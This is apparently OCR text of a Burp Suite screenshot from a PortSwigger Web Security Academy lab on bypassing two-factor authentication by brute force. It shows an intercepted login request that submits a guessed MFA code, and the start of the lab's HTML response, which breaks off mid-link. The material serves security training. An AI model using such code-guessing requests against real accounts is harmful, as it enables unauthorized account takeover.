 Request
Pretty Raw Hex
\n
1 POST /login2 HTTP/1.1
2 Host:
0aa3005a0329b950c25d170a00dd0025.web-security-academy.net
3 Cookie: session=vN7xqMms2CyoCYitOq6vefYbRHSXRJdL
4 Content-Length: 51
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0aa3005a0329b950c25d170a00dd0025.web-security-acade
my.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aa3005a0329b950c25d170a00dd0025.web-security-acade
my.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=CqeJqArQcXYjIQVUa8MuenLNVapDxedZ&mfa-code=1234
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=XDC26617s70mJOEvt7Xm95yuTbZ8NDuR;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 3062
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
2FA bypass using a brute-force attack
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
2FA bypass using a brute-force attack
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/authentica
tion/multi-factor/lab-2fa-bypass-using-a-brute-